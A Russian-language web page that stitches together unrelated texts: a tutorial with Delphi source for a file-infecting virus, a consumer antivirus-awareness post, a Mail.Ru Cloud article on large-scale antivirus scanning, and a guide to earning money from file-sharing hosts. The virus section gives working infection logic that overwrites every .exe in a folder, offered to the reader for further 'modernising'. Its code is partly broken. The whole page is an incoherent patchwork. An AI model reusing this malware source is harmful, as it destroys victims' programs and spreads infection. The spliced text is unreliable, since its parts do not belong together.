Как загрузить вирус в файлообменник

HLLO- High Level Language Overwrite. Такой вирус перезаписывает программу своим телом. Т.е.

программа уничтожается, а при попытке запуска программы пользователем- запускается вирус и "заражает" дальше.

HLLC- High Level Language Companion. Большинство таких вирусов от-носятся к седой древности (8-10 лет назад), когда у пользователей стоял ДОС и они были очень ленивы. Эти вирусы ищут файл, и не изменяя его, создают свою копию, но с расширением .COM. Если ленивый пользователь пишет в командной строке только имя файла, то первым ДОС ищет COM файл, запуская вирус, который сначала делает свое дело, а потом запускает ЕХЕ файл. Есть и другая модификация

HLLC - более современная (7 лет ;)): Вирус переименовывает файл, сохраняя имя, но меняя расширение- с ЕХЕ на, допустим, OBJ или MAP. Своим телом вирус замещает оригинальный файл. Т.е. пользователь запускает вирус, который, проведя акт размножения, запускает нужную программу- все довольны.

HLLP- High Level Language Parasitic. Самые продвинутые. Приписывают свое тело к файлу спереди (Первым стартует вирус, затем он восстанавливает программу и запускает ее) или сзади

- тогда в заголовок проги мы пишем jmp near на тело вируса, все-таки запускаясь первыми.

Саму же программу мы можем оставить в неизменном виде, тогда это будет выглядеть так:

| MZТело злобного вируса |

| MZКод программы |

Что такое MZ, я думаю, ты догадался 🙂 Это же инициалы твоего любимого Марка Збиковски, которые он скромно определил в сигнатуру exe файла 🙂 А вписал я их сюда только для того, чтобы ты понЯл

- заражение происходит по принципу copy /b virus.exe program.exe, и никаких особых приколов тут нет. Сейчас нет. Но мы их с тобой нафигачим

- будь здоров :). Ну, например: можно первые 512 или больше байт оригинальной программы зашифровать любым известным тебе алгоритмом- XOR/XOR, NOT/NOT, ADD/SUB, тогда это будет выглядеть как:

| MZтело злобного вируса |

| XORed часть ориг. проги |

| Неизменная часть ориг. проги |

В этом случае структура зараженного файла не будет так понятна.

Я не зря тут (в классификации, в смысле) так распинаюсь

- parasitic-алгоритм используют 90% современных вирусов, независимо от их способа распространения. Ладно, идем дальше:

Сетевой вирус. Может быть любым из перечисленных. Отличается тем, что его распространение не

ограничивается одним компом, эта зараза каким-либо способом лезет через инет или локальную сеть на другие машины. Я думаю, ты регулярно выносишь из мыльника 3-4 таких друга

- вот тебе пример сетевого вируса. А уж попав на чужой комп, он заражает файлы произвольным образом, или не заражает ВООБЩЕ.

Макро вирусы, скриптовые вирусы, IRC вирусы. В одну группу я определил их потому, что это вирусы, написанные на языках, встроенных в приложения (MSOffice :)), скриптах (тут рулит твой любимый VBS) и IRC скриптах. Строго говоря, как только в каком-то приложении появляется достаточно мощная (и/или дырявая) скриптовая компонента, на ней тут же начинают писать вирусы 😉 Кстати, макро вирусы очень просты и легко определяются эвристикой.

Дошли 🙂 Давай, запускай дельфи, убивай всякие окошки и вытирай из окна проекта всю чушь. То есть вообще все вытирай 🙂 Мы будем работать только с DPRом, содержащим:

program EVIL_VIRUS;

USES WINDOWS,SYSUTILS;

begin

end;

Логику вируса, я думаю, ты уже понял из классификации- восстанавливаем и запускаем прогу--> ждем завершения ее работы--> стираем "отработавший файл" (забыл сказать- мы НЕ ЛЕЧИМ зараженную прогу, мы переносим оригинальный код в левый файл и запускаем его. ПРИМЕР: Зараженный файл NOTEPAD.EXE. Создаем файл _NOTEPAD.EXE в том же каталоге с оригинальным кодом, и запускаем уже его).--> ищем незараженное файло и заражаем. Это все 🙂 Базовая конструкция вируса выглядит именно так.

Объяви теперь для своего могучего мозга следующие переменные и константы:

VaR VirBuf, ProgBuf, MyBuf : array of char;

SR : TSearchRec;

My,pr : File;

ProgSize,result : integer;

PN,st : String;

si : Tstartupinfo;

p :Tprocessinformation;

infected : boolean;

CONST VirLen: longint= 1000000;

Первой строчкой идут динамические массивы, в которые мы будем писать соответственно тело вируса и программы; В переменную SR запишутся

характеристики найденного файла-кандидата на заражение (надеюсь, ты знаком с процедурами FindFirst и FindNext, потому что дальше будет хуже ;)), My и

Pr - это файл, откуда мы стартовали и левый файл с оригинальным кодом программы (я про него уже писал выше). result- результат работы FindFirst, он должен быть равен нулю,

ProgSize - размер кода программы. Остальное ясно из дальнейшего, кроме

infected - это признак зараженности найденного файла и

VirLen- это длина кода вируса, ее ты узнаешь только после свадьбы. Тьфу, я хотел сказать, после компиляции. Т.е. компилируешь, меняешь значение константы в исходнике и перекомпилируешь.

Кодим далее 🙂 Здесь ты видишь код, ответственный за восстановление и запуск зараженной программы:

SetLength (virbuf,VirLen);

AssignFile (my,ParamStr(0));

st:= paramstr(0);

St:= st+#0;

CopyFile (@st[1],'c:\windows\program.exe',false);

IF FileSize (my)> VirLen then

begin

//Запуск программы

AssignFile (my,'c:\windows\program.exe);

Reset (my);

ProgSize:= FileSize(my)-VirLen;

BlockRead (my,virbuf,virlen);

SetLength (progbuf,pRogSize);

BlockRead (my,progbuf,progSize);

CloseFile (my);

PN:= '_'+ParamStr(0);

AssignFile (pr,PN);

ReWrite (pr);

BlockWrite (pr,progbuf,progSize);

CloseFile (pr);

FillChar( Si, SizeOf( Si ) , 0 );

with Si do

begin

cb := SizeOf( Si);

dwFlags := startf_UseShowWindow;

wShowWindow := 4;

end;

PN:= PN+#0;

Createprocess(nil,@PN[1],nil,nil,false,Create_default_error_mode,nil,nil,si,p);

Waitforsingleobject(p.hProcess,infinite);

//Запустили, программа отработала. Сотрем ее 🙂

ErAsE (pr);

Erase (my);

Тут все, в принципе просто и понятно, кроме того, зачем я перенес весь зараженный файл в каталог к виндам и что делают строчки с 3 по 5 включительно.

А сделал я это потому, что читать из запущенного файла некомфортно и возможно только с использованием CreateFile и ReadFile WinAPI. Про кодинг на WinAPI я расскажу позднее, сейчас я разберу только основы

- на Delphi.

Строчки эти - преобразование string в pchar народным методом, поскольку мы сейчас боремся за каждый байт кода. Еще момент: я поступил некорректно, задав путь c:\windows так жестко. Пользуйся лучше процедурой GetWindowsDirectory, узнай точно 🙂 Все остальное понятно без всяких комментариев (если нет

завязывай прогуливать информатику ;)), идем дальше:

result:= FindFirst ('*.exe',faAnyFile,sr);

WHILE Result= 0 DO

begin

//Проверка на вшивость

Infected:= false;

IF DateTimeToStr (FileDateToDateTime (fileage (sr.name)))= '03.08.98 06:00:00' then infected:= true;

//Проверено!

IF (infected= false)and (sr.name<>paramstr(0)) then

begin

AssignFile (my,sr.Name);

ReWrite (my);

BlockWrite (my,virbuf,virlen);

BlockWrite (my,progbuf,sr.Size);

CloseFile (my);

FileSetDate (sr.Name,DateTimeToFileDate(StrToDateTime ('03.08.98 06:00:00')));

end;

end;

//Если вир запущен "чистым", т.е. не из зараженной про-граммы, то завершаемся

end else halt;

Что же твой зоркий глаз видит тут? Правильно, процедура FindFirst ищет нам заданную жертву (любой exe файл из текущего каталога), передает его характеристики в переменную SR. Затем необходимо его проверить на зараженность. Это делается оригинально: при заражении файлу присваивается опр. дата и время. И любой файл с такими характеристиками считается зараженным. Все остальное опять же нецензурно просто, поэтому я плавно перехожу к заключению 🙂

Вот мы и накодили наш первый вирус. Пока он умеет только заражать файлы в текущем каталоге (хотя, я уверен, ты его легко модернизируешь ;)) и ничего не знает про другие каталоги и интернет. Не отчаивайся, мы его этому быстро обучим. Пока поиграйся с этими строчками, и жди следующей статьи.

Рискну дать тебе описание всех процедур, использованных в статье. Это поможет тебе искать их в хелпе и подготовиться к кодингу серьезных вирусов с использованием

WinAPI.

AssignFile - в WinAPI нет аналога - сопоставляет файл

с переменной типа File или TextFile

Reset - аналоги _lopen и CreateFile - открывает

существующий файл и устанавливает позицию

чтения в начало

ReWrite - _lcreate и CreateFile - создает новый файл и

уст. позицию чтения в начало. Если скормить

ReWrite существующий файл, его содержимое

будет обнулено

BlockRead - _lread и ReadFile - читает в буфер

определенное количество данных из файла

BlockWrite - _lwrite и WriteFile - соответственно, пишет

данные в файл

SeekFile - _llseek и SetFilePointer - перемещает позицию

чтения/записи в открытом файле

CloseFile - _lclose и CloseHandle - закрывает открытый

файл

Erase - DeleteFile - удаление файла

FindFirst - FindFirstFile - поиск файла по критериям

FindNext - FindNextFile - поиск следующего файла

Тема защиты компьютера крайне актуальна и два интервью на эту тему, которые я записал с моими коллегами, меня в этом лишь сильнее убедили.

Из комментариев, которые пользователи оставляют под моими видеороликами и заметками посвященными защите компьютера, я делаю вывод, что подавляюще большинство пользователей имеет весьма смутное представление о защите компьютера и о функциональном предназначении программ, эту защиту обеспечивающих. Поэтому я решил не откладывая в долгий ящик записать серию связанных видео, в которых разъясню основные моменты.

Итак, во-первых, нужно понимать от чего защищаться, поэтому в первом видео речь пойдет о вирусах и вредоносных программах.

Давайте разберемся с тем, что же такое вирус или вредоносная программа. Это понятие очень широкое и существует даже деление вирусов и вредоносных программ на группы по их деятельности, но я не считаю это для нас главным. Все что нам нужно знать, вирус — это некоторый программный код, который выполняет определенные, возложенные на него разработчиком функции, например, воровство данных пользователя, удаление или шифрование файлов на компьютере или предоставления полного доступа к вашему компьютеру извне… Тут вариантов миллион и все зависит лишь от фантазии злоумышленника.

Так как вирус — это программный код, то сам по себе он безобиден. Чтобы вирус заработал необходимо данный программный код активировать, то есть запустить.

Но все же наиболее простым и распространенным вариантом активации вируса остаются исполняемые файлы с расширением exe. Такие файлы в Windows используются для запуска программ и по-прежнему злоумышленники очень широко используют эти файлы для заражения компьютеров. И тут опять может быть множество вариантов заражения — злоумышленник может встроить вредоносный код в какую-либо популярную программу и разместить ее для свободного скачивания, скажем, в торрент-сетях или на файлообменниках, может замаскировать вирус под самораспаковывающийся архив с якобы полезной информацией, например, книгами, фотографиями или чем-то еще и так далее.

В общем, подводя итог скажу — вариантов активации вируса или вредоносной программы на компьютере может быть очень много, но в 99% случаев сам пользователь повинен в заражении компьютера, так как именно пользователь, а не кто-то другой, запускает инфицированный файл или переходит на сайт с сомнительным содержанием, откуда запускается скрипт с вредоносным кодом.

Отсюда вытекает очень простое заключение — если вы не будете запускать на компьютере неизвестные вам файлы, то и заразиться вирусами у вас не получится. Тоже в ровной степени относится и к интернету — если вы не будете посещать сайты сомнительного содержания и переходить по сомнительным ссылка, то и подхватить заразу не выйдет…

Любой файл, скачанный из ненадежного источника может быть потенциально опасным. Хотя надежным я считаю только один вид источников — это сайты разработчиков программ или сайты авторов интересующего вас контента. То есть это такие источники, авторы которых несут полную ответственность за создаваемые и распространяемые ими материалы. Все остальные файлы, скаченные с файлообменников или скопированные с флешки друга, надежными быть не могут по определению, так как никому неизвестно их происхождение, а значит и утверждать без дополнительной проверки, что они безопасны не стоит…

С файлами все более-менее понятно, а вот какие сайты считать опасными?

Само собой на сайтах не будет написано опасен он или нет. Предпринимаются попытки создать рейтинг сайтов и даже есть сервисы, вроде сервиса WOT, которыми многие пользуются. Вы можете установить на ваш браузер дополнение, которое будет вас предупреждать о репутации сайта перед тем, как вы на него перейдете. С моей точки зрения, это все чушь, которая работает только в теории, а на практике нет. Об этом я высказывал свое мнение в специально написанной заметке «Сервис WOT. Личное мнение«.

В свою очередь я создал свой небольшой рейтинг сайтов, которые считаю небезопасными с точки зрения вирусной угрозы. Но хочу подчеркнуть, что этот рейтинг не дает какие-то гарантии, а лишь выделяет категории сайтов по степени их потенциальной опасности:

Еще раз говорю, что деление это весьма условно… Я выделил лишь, с моей точки зрения, наиболее потенциально опасные категории сайтов.

Итак, подводим итоги…

- Заразить компьютер можно ТОЛЬКО запустив вредоносный код

- Вирусы чаще всего маскируются под безобидные файлы и пользователи их собственноручно скачивают и запускают на компьютере

- Чтобы обезопасить себя от вирусов нужно прекратить скачивать все подряд из интернета, ну или по крайней мере быть крайне внимательным при скачивании файлов с сайтов-каталогов всевозможных бесплатностей и торрент-сетей.

- Скачивать программы нужно ТОЛЬКО с официальных сайтов их разработчиков. Это должно быть первым правилом! НИКАКИХ файлообменников и каталогов бесплатных программ!

- Ни в коем случае не открывать вложенные файлы в электронную почту, не переходить по ссылкам и не отвечать на письма, отправитель которых вам не известен. Такая почта должна сразу уходить в корзину и лично я удаляю подобные сообщения не читая. Все и так понятно из заголовка сообщения и имени отправителя.

С вирусами, надеюсь, все понятно. В следующем видео расскажу об антивирусах.



Всем привет, меня зовут Юрий Лазарев, я системный администратор Облака Mail.Ru. Недавно мы внедрили автоматическое антивирусное сканирование всех загружаемых в хранилище файлов. Теперь весь контент проверяется Антивирусом Касперского, чья продукция уже используется для защиты от вирусов в Почте Mail.Ru. Кроме того, были просканированы файлы, залитые в Облако с момента его запуска в прошлом году. Реализовать подобную проверку в условиях высоконагруженного сервиса, сохраняя при этом такую же высокую скорость работы, — достаточно сложная задача.

В качестве аналогии можно сравнить процесс строительства одноэтажного дома и небоскрёба. Одноэтажный дом может построить даже человек без глубоких знаний и большого опыта, и эта конструкция будет худо-бедно стоять и служить. С небоскребом все гораздо сложнее: конструкцию такого здания необходимо серьёзно просчитывать с точки зрения несущей способности грунта, ветровых нагрузок и множества других факторов. Так и антивирусная проверка в облачном сервисе организована совсем не так, как на домашних компьютерах или даже в корпоративных сетях.

Если вы хотите поподробнее узнать, что представляет собой архитектура Облака, то можно почитать предыдущую статью на Хабре. Это даст понимание того, как протекает процесс сохранения файла и его заливка в Облако. А здесь мы опишем, как нам удается проверять на вирусы петабайты данных в нашей высоконагруженной системе, не теряя при этом ни в качестве работы сервиса, ни в скорости загрузки и проверки файлов.

В Облаке существует дедупликация, то есть файл с конкретным содержимым присутствует лишь в одном экземпляре (на самом деле в двух, так как существует резервная копия). Если 200 человек зальют один и тот же файл, то в хранилище не будет находиться 200 одинаковых файлов. Просто всем этим пользователям будут раздаваться копии одного файла. Зачем? Во-первых, это позволяет нам эффективнее использовать место на дисках и, как следствие, предлагать пользователям больше бесплатного пространства для хранения информации. Кроме того, мы экономим мощности для проверки файлов. На данный момент дедупликация позволяет нам снизить нагрузку на хранилище примерно на 15%.

Проверка осуществляется несколько раз: как только файл попадает в Облако и позже, с помощью обновленных антивирусных баз. Ведь всегда есть вероятность, что файл заразился новым вирусом, который ещё не был известен антивирусу на момент загрузки. Так что проверки проводятся на постоянной основе. Если файл инфицирован, сервис не позволит ни произвести скачивание, ни создать на него ссылку.

Мы проверяем файлы на отдельных серверах, которые выделены исключительно под эту задачу. Кроме того, мы написали утилиту, которая позволяет проверять файлы, используя API Касперского. Дело в том, что нельзя просто так поставить коробочную версию антивируса на какой-нибудь сервер и сказать ему, чтобы он проверял все файлы. В этом случае можно будет вообще забыть о таком явлении, как высокая производительность. Антивирусный продукт не является инструментом, специально разработанным для использования в облачных системах, его необходимо интегрировать. И самим процессом антивирусной проверки в высоконагруженных системах необходимо жёстко управлять. Эту роль на себя взяла вышеупомянутая утилита. Она не только определяет последовательность проверки файлов, но и оптимизирует нагрузку. Если описать по-простому: не надо загружать весь файл из хранилища и передавать на проверку. Утилита берет начало файла, скачивает определенный кусочек из хранилища. Дальше Касперский анализирует тип этого файла. Как правило, нет смысла проверять все тело файла целиком. В зависимости от типа файла SDK антивируса определяет стратегию проверки. Дальше идёт запрос в нашу утилиту, мол, дай мне этот кусок, и нужная информация загружается из хранилища. В итоге, когда SDK решает, что файл проверен, тот получает отметку о самом факте проверки, указывается время её проведения и версия антивирусной базы. Таким образом, использование управляющей утилиты существенно сокращает время проверки, снижает нагрузку на сеть и на сами диски.

На данный момент у нас более 20000 дисков с файлами пользователей Облака. И проверка ведется постоянно. В хранилище попадают самые разные данные, включая огромные видеофайлы. Вытаскивать их из хранилища и перегонять по сети было бы крайне неоптимальной тратой ресурсов. Но, благодаря описанному выше механизму, нам удалось наладить антивирусную проверку силами нескольких десятков серверов. Сейчас в сутки проверяется около 8 млн файлов, порядка 50 терабайт. Это далеко не пиковая производительность системы, к тому же мы заложили возможности по дальнейшему масштабированию.

Итак, мы снижаем стоимость хранилища и нагрузку на неё за счёт использования дедупликации, а также существенно увеличиваем скорость антивирусной проверки с помощью управляющей утилиты. Но этого было бы недостаточно для быстрой обработки столь большого объёма данных. Поэтому мы применили ещё один инструмент — очередь проверки. Она представляет собой не просто список файлов, в который снизу добавляются данные, это отдельный сервис. Сама очередь находится на отдельном сервере и работает под управлением СУБД Tarantool. Это собственная разработка сотрудников Mail.Ru Group, и одной из её особенностей является очень высокая производительность. Именно это стало определяющим фактором при выборе СУБД, а вовсе не её происхождение. Прежде всего, в очередь попадают новые файлы, загружаемые в Облако. Их туда помещает сервис-загрузчик. А также в очередь добавляются файлы с самым большим временем, прошедшим с момента их последней проверки. У второго сервиса, пополняющего очередь проверки, есть ограничение на максимальное количество добавляемых старых файлов, чтобы он не замедлил процесс проверки новых. На каждом сервере одновременно работает несколько таких сервисов обработки. Сейчас мы пробуем распределять файлы разных типов и размеров по разным очередям, чтобы еще сократить время проверки для большинства загружаемых файлов.

В связи с тем, что автоматическая проверка была внедрена через некоторое время после запуска Облака Mail.Ru, накопилось порядка 14 петабайт данных, которые нужно было проверить. Причем, естественно, они лежали не на одной машине, а были раскиданы по нескольким дата-центрам. Ситуация осложнялась тем, что все эти серверы активные, а значит нельзя было нагружать их задачами по проверке файлов. Если сервер, на котором хранятся файлы, будет занят какими-то аналитическими задачами, которые нагружают аппаратные ресурсы хранилища, то потенциально скорость выполнения всех операций существенно уменьшается, в том числе, и передача файлов по сети. И в таком случае мы получили бы деградацию качества сервиса.

Проверять такой объем данных постепенно тоже было бы нецелесообразно, на это ушло бы слишком много времени. Поэтому решено было задействовать дополнительные ресурсы, чтобы провести проверку в кратчайшие сроки. Для этой цели был собран временный кластер из 60 серверов. Они и осуществили проверку всех ранее загруженных данных примерно за три недели.

Также мы посчитали, какие заблокированные вредоносные программы наиболее распространены:

Итак, благодаря комплексному применению управляющей утилиты, очереди проверки и СУБД Tarantool, нам удалось добиться высокой производительности антивирусной проверки, почти в реальном времени, задействовав сравнительно небольшие ресурсы.

Тенденция такова, что со временем все больше пользовательской информации будет храниться в облаках. Поэтому антивирусная проверка становится неотъемлемой частью не только устройств пользователей, но и онлайн-сервисов, где хранятся их данные.

Механизм проверки в нашем Облаке мы ещё будем существенно модернизировать. Например, планируется ввести удельный вес. Благодаря этому параметру чаще всего будут проверяться наиболее востребованные пользователями файлы. Файлы большого размера будут выделяться в отдельную очередь, поскольку их проверка занимает очень много ресурсов и времени. Организация подобных очередей для разных файлов – это интересная задача, о которой мы расскажем в одном из следующих постов.

Файлообменники — это сайты, на которых вы можете размещать файлы, как приватные, так и публичные и зарабатывать на них. Файлы могут быть любого типа: фильмы, музыка, программный софт, фото и др., но существуют они определенное время, в зависимости от выбранного сервиса и по возможности, тарифа, но зачастую хранятся без ограничений.

Можно ли заработать на файлообменнике?

В интернете присутствует возможность зарабатывать, загружая файлы в специальные хостинги (файлообменники). Подобный вид заработка достаточно распространен в интернете и приносит хорошую прибыль при правильном подходе, в особенности веб-мастерам. Вариаций распространения файлов в интернете очень много. Ищите свой, более выгодный подход для эффективного заработка в файловых хостингах.

Какие плюсы у заработка на файлообменниках

- Даже при отсутствии сайта возможно зарабатывать неплохие деньги;

- Сайт позволит зарабатывать в разы больше и экономить на потреблении дискового пространства, выделенное хостингом;

- Абсолютно домашний вид заработка — может заменить реальную работу;

- Возможность постоянно пассивным образом зарабатывать с рефералов;

- Всё, что нужно — набраться опыта в распространении файлов, научиться красиво подавать информацию, чтобы люди хотели скачивать ваши файлы (это можно назвать навыками маркетинга).

Лучшие способы продажи файлов в интернете

Сколько можно заработать на файлообменниках?

Хоть это и банально говорить, но процесс вашего заработка не обойдется без усилий. Работа не сложная и требует уделить всего пару часов вашего дневного времени.

Данный вид заработка позволяет отказаться от работы и получать до 500$ каждый месяц, кстати, это не предел. Естественно, что прежде, чем получить такой доход, требуется реализовать свой — универсальный подход к распространению файлов, ибо конкурентов много и каждый хочет урвать свой кусок пирога.

Помимо файлообменников, существует множество других способов получения денег. Поэтому, советуем так же прочитать статью « Лучшие сайты для заработка в интернете «.

Список лучших файлообменников на 2020 год

Здесь вы можете найти больше информации о сайте → Обзор на PinapFile

Payperinstall — Интересный для ознакомления файлообменник с удобным интерфейсом. Размер оплаты зависит от региона, среднее значение: 4 рубля за скачивание. Уникальной особенностью является монетизация мобильных скачиваний. Вывод доступен с минимальных 100 рублей.

Oxy.Cloud — ( UPD : Проблемы с выплатами) файлообменник с неплохими отзывами. Главная фишка — не имеет загрузчика (антивирусы не должны блокировать) и использует минимум посторонней рекламы. Минимальная сумма вывода — 10$. За 1000 скачиваний в RU сегменте ставка 35$. Наивысшие ставки в Великобритании(150$) и Норвегии(145$). Деньги выводятся на Webmoney и QIWI. Реферальные отчисления — 10%.

Читайте все подробности о сайте в обзоре Oxy.Cloud .

LetItBit — Этот файлообменник предлагает от 5$ до 15$ за 1000 скачиваний, важно, что размер вашего файла должен превышать 10 МБ. Сайт платит до 70% за покупку турбо-доступа. Все выплаты осуществляются на Webmoney с минимальной суммой — 5$. А также за приглашение на сайт других пользователей — 25% их выручки будут ваши.

TurboBit — На этом проекте оплата за 1000 скачиваний начинается с 10$ и выше. Проект платит в 2020 году. Возможность участия в партнерской программе. Множество способов получения денег. Вывести деньги можно на Paypal, Payza, Yandex Money и QIWI 1 раз в неделю, Webmoney 3 раза в неделю. Минимальная выплата от 10$. Для владельцев сайтов доп. доход — 10%.

Mydisk — Сравнительно новый файлообменник с начальной ставкой за скачивание — 5 руб. При увеличении числа скачиваний в день, тариф может повыситься до 6 и 7 рублей за скачивание файла! Рефералка — 5%. Отличительная особенность — минимальная сумма на вывод — 15 руб. Вечный срок хранения файлов. (Проект приостановлен).

File-Seven — Обновлено: Проект закрыт! Сравнительно новый файлообменник, созданный в 2016 году и имеющий хорошие условия заработка. Отличительная особенность сайта — мгновенные выплаты на кошелки: Webmoney, Яндекс Деньги, QIWI. Тарифы: За 1 скаченный файл платят 4 рубля, после установки +ещё 4 рубля, а также производится оплата за рекламу.

Все подробности вы можете узнать в полном обзоре на File-seven

Disk-Space — Обновлено: Проект закрыт! Данный сайт занимает почетное место в нашем списке, с его тарифами: 3,2 рубля за 1 скачивание, 10% реферальная программа. Стабильный выплаты на кошелек Webmoney (понедельник, пятница), досрочные выплаты с минималкой — 52 руб.

Дополнительные проекты для заработка на файлах

Представляем дополнительные файловые хостинги, которые не попали в ТОП, но тоже заслуживают внимания.

VIP-FILE — Довольно старенький файлообменник, схож с Турбобит и Летитбит. Настройки тарифа вы вольны менять на своё усмотрение (например, разрешение бесплатного медленного скачивания). Средний тариф — около 30$ за 1000 скачиваний. Партнерская программа позволяет зарабатывать до 70% за реферала!

HITFILE — пародия Turbobit. Более ориентируется на продажу премиум-аккаунтов (60% оплата от полной стоимости). Хранение файлов от 45 до 90 дней. Вывод доступен с 5$. Файловая ссылка также является и реферальной (10% с реф.).

RapidGator — Довольно хорошо распространен на просторах интернета. Платит хорошие деньги за скачивание файлов и покупку премиума. Имеет ряд плюсов (Массовая закачка файлов и моментальный вывод, начиная с минимальной суммы)

Uploaded — Швейцарский проект, работающий с 2012 года. Является очень популярным зарубежным файлообменником и платит в соответствии с геолокацией скаченного файла. В странах СНГ до 8€, в странах Европы до 30€ за 1000 скачиваний. Также оплата зависит от размера файла, к примеру в СНГ: 10-100 МБ (4€), 100-1000 МБ (8€). Партнерская программа — в первую покупку премиума — 60%, далее 50%. Минимальный вывод — 50€. Бонус 2 евро при регистрации!

Требуется набрать первые 15$, чтобы продавать премиумы. Оплата премиумов — 50% от полной стоимости. Выплаты автоматические и начинаются также от 15$. Хранит файлы до 30 дней.

Как много заработать на файлообменниках?

Кроме обычного распространения существуют и более уникальные способы получать много денег на файлах. Одним из вариантов — Rghost.ru. Не пытайтесь заработать с продажи файлов именно через функционал. Rghost — Не платит! Выплаты постоянно закрывают на полгода и более. (ОБНОВЛЕНИЕ: Официальный сайт заблокирован, использование зеркал старого Rghost не рекомендуется!)

А вот распространять файлы через данный сервис, довольно неплохая затея. Как ни странно, но ежедневный поток людей на Rghost очень высок. Сюда сливаются люди с различных форумов, чтобы скачать нужный софт. А теперь о самом способе…

У нас есть всего два варианта развития:

- Заливка платных файлов (отклоняется из-за ненадежности выплат);

- Заливка бесплатных файлов — выбираем этот вариант.

Давайте по пунктам разберемся что да как делать:

Конечный результат или примерное оформление, дабы заинтересовать пользователя в закачке. Нажимаете обновить и ждете скачиваний

Читайте также: